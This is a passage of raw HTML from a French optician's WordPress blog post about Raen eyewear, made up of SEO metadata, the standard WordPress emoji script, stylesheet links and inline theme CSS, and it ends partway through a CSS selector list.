

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/
body_size: 24785
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://lesgarconslunetiers.com/xmlrpc.php">
        <link rel="image_src" href="/wp-content/uploads/2016/10/les-garcons-lunetiers-magasin.jpg" />

					<link rel="shortcut icon" href="https://lesgarconslunetiers.com/wp-content/uploads/2022/02/logo-les-garcons_lunetiers-1.png" type="image/x-icon">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Raen, la lunette californienne | Les Garçons Lunetiers - Opticiens à Bordeaux</title>
	<meta name="description" content="Raen crée toutes ses montures à la main. La ligne de lunettes haut de gamme incarne ce style de vie à l&#039;esprit libre." />
	<link rel="canonical" href="https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Raen, la lunette californienne | Les Garçons Lunetiers - Opticiens à Bordeaux" />
	<meta property="og:description" content="Raen crée toutes ses montures à la main. La ligne de lunettes haut de gamme incarne ce style de vie à l&#039;esprit libre." />
	<meta property="og:url" content="https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/" />
	<meta property="og:site_name" content="Les Garçons Lunetiers - Opticiens à Bordeaux" />
	<meta property="article:published_time" content="2022-02-11T09:22:05+00:00" />
	<meta property="article:modified_time" content="2022-03-30T14:31:05+00:00" />
	<meta property="og:image" content="https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux.jpeg" />
	<meta property="og:image:width" content="2352" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Romain" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Romain" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/#article","isPartOf":{"@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/"},"author":{"name":"Romain","@id":"https://lesgarconslunetiers.com/#/schema/person/a4485f9f787c2e32576b98c27b3cf874"},"headline":"Raen, la lunette californienne","datePublished":"2022-02-11T09:22:05+00:00","dateModified":"2022-03-30T14:31:05+00:00","mainEntityOfPage":{"@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/"},"wordCount":395,"publisher":{"@id":"https://lesgarconslunetiers.com/#organization"},"image":{"@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/#primaryimage"},"thumbnailUrl":"https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux.jpeg","articleSection":["Californie"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/","url":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/","name":"Raen, la lunette californienne | Les Garçons Lunetiers - Opticiens à Bordeaux","isPartOf":{"@id":"https://lesgarconslunetiers.com/#website"},"primaryImageOfPage":{"@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/#primaryimage"},"image":{"@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/#primaryimage"},"thumbnailUrl":"https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux.jpeg","datePublished":"2022-02-11T09:22:05+00:00","dateModified":"2022-03-30T14:31:05+00:00","description":"Raen crée toutes ses montures à la main. La ligne de lunettes haut de gamme incarne ce style de vie à l'esprit libre.","breadcrumb":{"@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/#primaryimage","url":"https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux.jpeg","contentUrl":"https://lesgarconslunetiers.com/wp-content/uploads/2022/02/Raen-lunettes-les-garçons-lunetiers-bordeaux.jpeg","width":2352,"height":1200,"caption":"Raen lunettes les garçons lunetiers bordeaux"},{"@type":"BreadcrumbList","@id":"https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lesgarconslunetiers.com/"},{"@type":"ListItem","position":2,"name":"Raen, la lunette californienne"}]},{"@type":"WebSite","@id":"https://lesgarconslunetiers.com/#website","url":"https://lesgarconslunetiers.com/","name":"Les Garçons Lunetiers - Opticiens à Bordeaux","description":"","publisher":{"@id":"https://lesgarconslunetiers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lesgarconslunetiers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lesgarconslunetiers.com/#organization","name":"Les Garçons Lunetiers","url":"https://lesgarconslunetiers.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lesgarconslunetiers.com/#/schema/logo/image/","url":"https://lesgarconslunetiers.com/wp-content/uploads/2022/02/logo-les-garcons_lunetiers.png","contentUrl":"https://lesgarconslunetiers.com/wp-content/uploads/2022/02/logo-les-garcons_lunetiers.png","width":300,"height":276,"caption":"Les Garçons Lunetiers"},"image":{"@id":"https://lesgarconslunetiers.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/lesgarconslunetiers/?hl=fr"]},{"@type":"Person","@id":"https://lesgarconslunetiers.com/#/schema/person/a4485f9f787c2e32576b98c27b3cf874","name":"Romain","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lesgarconslunetiers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bebcb58274d48ef9f15e78ab148b9afa9fa15f7baca3de881813d3f15d83dc1f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bebcb58274d48ef9f15e78ab148b9afa9fa15f7baca3de881813d3f15d83dc1f?s=96&d=mm&r=g","caption":"Romain"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Les Garçons Lunetiers - Opticiens à Bordeaux &raquo; Flux" href="https://lesgarconslunetiers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Garçons Lunetiers - Opticiens à Bordeaux &raquo; Flux des commentaires" href="https://lesgarconslunetiers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Garçons Lunetiers - Opticiens à Bordeaux &raquo; Raen, la lunette californienne Flux des commentaires" href="https://lesgarconslunetiers.com/2022/02/11/raen-la-lunette-californienne/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lesgarconslunetiers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lesgarconslunetiers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lesgarconslunetiers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://lesgarconslunetiers.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/js/plugins/owl-carousel/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oculus-style-css' href='https://lesgarconslunetiers.com/wp-content/themes/oculus-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='oculus-style-inline-css' type='text/css'>

		/* Custom Body Font */
		body{
			font-family: ;
		}
		/* Custom Elements Font */
		.ws-page-container .blog-comments .ws-comments-body h4,
		.ws-journal-article .page-links,
		.woocommerce-account .woocommerce-MyAccount-navigation li:last-child,
		.ws-default-header h1,
		.ws-page-container .woocommerce-info,
		.ws-journal-single-tags,
		.ws-journal-single-content h1,
		.ws-journal-single-content h2,
		.ws-journal-single-content h3,
		.ws-journal-single-content h4,
		.ws-journal-single-content h5,
		.ws-journal-single-content h6,
		.ws-blog-btn, .ws-category-box h1,
		.ws-category-box h2,
		.ws-category-box h3,
		.ws-category-box h4,
		.ws-category-box h5,
		.ws-category-box h6,
		.ws-category-box button,
		.ws-category-box a,
		.btn,
		.ws-journal-title h3,
		.ws-page-container #true_loadmore,
		.ws-page-container .woocommerce .ws-checkout-order table.shop_table th,
		.ws-page-container .woocommerce-error,
		.ws-checkout-coupon .coupon-info,
		.ws-page-container .woocommerce-message,
		.ws-journal-content a.more-link,
		.ws-journal-pagination,
		.widget-area .widget-title,
		.widget_search input.search-submit,
		.widget .tagcloud a,
		.ws-page-container .blog-comments-title h2,
		.ws-page-container .blog-comments .ws-comment-date,
		.ws-page-container .blog-comments .ws-comment-reply,
		.ws-journal-date, .ws-page-container .ws-leave-comment h3,
		.ws-page-container .comment-respond h3,
		.ws-journal-single .comment-respond label,
		.ws-journal-single header h1,
		.ws-journal-single .logged-in-as a,
		.ws-journal-single nav.post-navigation a,
		.ws-footer .sidebar-title, .ws-footer li,
		.ws-topbar-message, .minicart-content-total h3,
		.ws-search-item header h2,
		.ws-parallax-header .ws-parallax-holder h1,
		.ws-login-form .control-label,
		.ws-register-form h3,
		.ws-register-form .control-label,
		.ws-instagram-header h3,
		.ws-page-container .woocommerce form.lost_reset_password label,
		.ws-subscribe-content h3,
		.woocommerce-view-order .ws-page-container .woocommerce p.order-info mark,
		.woocommerce-view-order .ws-page-container .woocommerce h2,
		.woocommerce-view-order .ws-page-container .woocommerce table.order_details thead th,
		.ws-page-container .woocommerce table.customer_details tbody th,
		.ws-page-container .woocommerce .ws-customer-address header h3,
		.woocommerce-view-order .ws-page-container .woocommerce a.button,
		.woocommerce-edit-account .ws-page-container .woocommerce form label,
		.woocommerce-edit-account .ws-page-container .woocommerce form p input.button,
		.woocommerce-edit-account .ws-page-container .woocommerce form fieldset legend,
		.woocommerce-edit-address .ws-page-container .woocommerce form label,
		.woocommerce-edit-address .ws-page-container .woocommerce form p input.button,
		.woocommerce-edit-address .ws-page-container .woocommerce form h3,
		.woocommerce-account .ws-page-container .woocommerce p.ws-account-details strong,
		.ws-page-container .woocommerce h2,
		.woocommerce-account .ws-page-container .woocommerce table.my_account_orders thead th,
		.woocommerce-account .ws-page-container .woocommerce table.my_account_orders tbody .order-actions a,
		.woocommerce-account .ws-page-container .woocommerce .addresses header.title,
		.ws-mycart-content thead th.cart-item-head,
		.ws-coupon-code, .ws-page-container .woocommerce .woocommerce-checkout #payment input#place_order,
		.ws-page-container .woocommerce p.return-to-shop a.button,
		.ws-page-container .woocommerce .woocommerce-billing-fields label,
		.ws-page-container .woocommerce .woocommerce-billing-fields h3,
		.ws-page-container .woocommerce .woocommerce-shipping-fields h3,
		.ws-page-container .woocommerce .woocommerce-shipping-fields label,
		.ws-mycart-total tbody tr.cart-subtotal th,
		.ws-mycart-total table tr.shipping th,
		.ws-mycart-total tbody tr.order-total th,
		.woocommerce-order-received .ws-page-container .woocommerce ul.order_details li strong,
		.woocommerce-order-received .ws-page-container .woocommerce h2,
		.woocommerce-order-received .ws-page-container .woocommerce table.shop_table thead th,
		.woocommerce-order-received .ws-page-container .woocommerce h3,
		.ws-page-container .ws-breadcrumb .breadcrumb,
		.ws-page-container ul.products span.onsale,
		.ws-page-container ul.products li.product h3,
		.ws-page-container nav.woocommerce-pagination,
		.ws-page-container h1.page-title,
		.ws-page-container .woocommerce-ordering select.orderby,
		.ws-page-container ul.products li.product a.button, ul.ws-shop-nav,
		.ws-page-container ul.products span.ws-item-subtitle,
